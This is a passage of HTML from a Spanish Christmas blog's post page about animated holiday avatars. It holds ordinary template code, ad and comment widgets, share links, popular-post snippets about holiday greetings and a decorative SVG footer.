<span class='value-title' title='17:15'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.todonavidad.info/search/label/avatares' rel='tag'>avatares</a>
</div>
<a href='https://www.blogger.com/post-edit.g?blogID=8894465623196440825&postID=1997424904087527658&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' src='https://1.bp.blogspot.com/-DmMlDAJEgck/XaE5-LC0csI/AAAAAAABQgY/LEVDPmb2jXICup79AIBwVsRmL7kUHlIAQCNcBGAsYHQ/s1600/anuncios.jpg'/>
<div id='aim11997424904087527658'></div>
</a>
<div style='clear:both; margin:10px 0'>
</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- colorear bajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2591177618253015"
     data-ad-slot="2446510307"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                <div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html&title=avatares animados para navidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html&title=avatares animados para navidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html&title=avatares animados para navidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800&description=avatares animados para navidad descarga gratis avatares animados de Navidd, presume de avatar en tus foros y redes sociales, bonitos gifs an...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>avatares</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.todonavidad.info/2010/10/adornos-de-ganchillo-para-el-arbol-de.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.todonavidad.info/2010/09/gifs-feliz-navidad-con-frases-de-amor.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/?imgmax=800' itemprop='url'/>
</div>
<meta content='TODO NAVIDAD' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[



//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8894465623196440825?po=1997424904087527658&hl=es&saa=85391&origin=https://www.todonavidad.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.todonavidad.info/feeds/1997424904087527658/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.todonavidad.info/2012/11/gifs-animados-feliz-ano-nuevo.html'>2026 gifs animados Feliz Año nuevo</a></h3>
<p>
 &#160;gifs animados Feliz Año nuevo 2026     Un año mas que se va y llega el año nuevo, deséale a tu mejores amigos un feliz Años  con nuestras ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I/w400-h268/felizc2016.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.todonavidad.info/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.todonavidad.info/2014/12/felicitacions-de-nadal-catalan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM/s72-w640-c-h434/imageedit_51_7900910527.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.todonavidad.info/2014/12/felicitacions-de-nadal-catalan.html'>felicitacions de nadal (catalán) 2024</a></div>
<div class='item-snippet'> Felicitacions de nadal (catalán)   Felicitació i&#160; missatges que podràs compartir amb el teu cercle d&#39;amistats i familiars &#160;durant aques...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.todonavidad.info/2019/10/feliz-ano-catalan-2020.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h444/FELI%C3%87%20ANY%20NOU%202024%20(1).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.todonavidad.info/2019/10/feliz-ano-catalan-2020.html'>Feliç any nou 2024 frases en catalán</a></div>
<div class='item-snippet'>Feliz año frases en catalán Paraules per desitjar un Bon Nadal i un feliç Any Nou 2024.&#160; Recull de frases d&#39;allò més originals&#160;per felic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.todonavidad.info/2014/11/frases-feliz-navidad-con-imagenes.html' target='_blank'>
<img alt='' border='0' height='72' src='//lh3.ggpht.com/-djp2Ox2cx8s/UMf1LpoVhVI/AAAAAAAAfj0/24VR2sWZE4w/s72-c/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.todonavidad.info/2014/11/frases-feliz-navidad-con-imagenes.html'>Frases feliz Navidad con imágenes bonitas</a></div>
<div class='item-snippet'>Frases feliz Navidad con imágenes bonitas&#160; &#160;&#160;&#160;&#160; Que la magia de la Navidad ilumine tu corazón y traiga alegría a tu hogar. &#161;Feliz Navidad! &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.todonavidad.info/2012/11/gifs-animados-feliz-ano-nuevo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I/s72-w400-c-h268/felizc2016.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.todonavidad.info/2012/11/gifs-animados-feliz-ano-nuevo.html'>2026 gifs animados Feliz Año nuevo</a></div>
<div class='item-snippet'> &#160;gifs animados Feliz Año nuevo 2026     Un año mas que se va y llega el año nuevo, deséale a tu mejores amigos un feliz Años  con nuestras ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.todonavidad.info/2012/12/decoracion-navidad-arboles-de-navidad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRYiISp0axVV7Ovx4BV3ciz6Ida_vr8un0zkdxvgKtJGQe6VCSYk11n6qiIuZcJGAVmTMvX9rpzCseXHlmLL8HThYhz8yagGsX3T48gfDz4-TBPwbhqTnnNNe9o_Out5H6ExA9N-OiJI/s72-c/?imgmax=800' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.todonavidad.info/2012/12/decoracion-navidad-arboles-de-navidad.html'>Decoración navidad: Árboles de navidad comestibles 2024</a></div>
<div class='item-snippet'>&#160; &#160;Decoración navidad: Árboles de navidad comestibles Árboles de Navidad&quot; para la mesa, cocina creativa de Navidad, presenta queso y em...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='dropdown' id='secondmenu'>
<li><a href='http://www.todonavidad.info/'>Página principal</a></li>
<li><a href='http://www.todonavidad.info/p/avisos-y-contacto.html'>Política de privacidad</a></li>
<li><a href='http://www.todonavidad.info/p/etiquetas.html'>etiquetas</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript"> var cat = function(json) { var categories = json.feed.category; var lst = []; var listspan = document.createElement('span'); listspan.id = 'listspan'; categories // get the labels starting with "A" ONLY. .filter(function(category) { return category.term.toLowerCase().indexOf('a') === 0; }) // not required .sort(function(a, b) { return +(a.term > b.term) || +(a.term === b.term) - 1; }) // insert a tag to listspan, instead of using string, this way maybe more efficient. .forEach(function(category) { var a = document.createElement('a'); a.href = 'search/label/' + category.term; a.innerText = category.term; listspan.appendChild(a); listspan.appendChild(document.createElement('br')); lst.push(category.term); }); // insert the list to DOM document.getElementById('container').appendChild(listspan); } </script> <div id="container"></div> <script src="//www.todoenamorados.com/feeds/posts/summary?alt=json&amp;max-results=0&amp;callback=cat"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8894465623196440825?po\x3d1997424904087527658\x26origin\x3dhttps://www.todonavidad.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 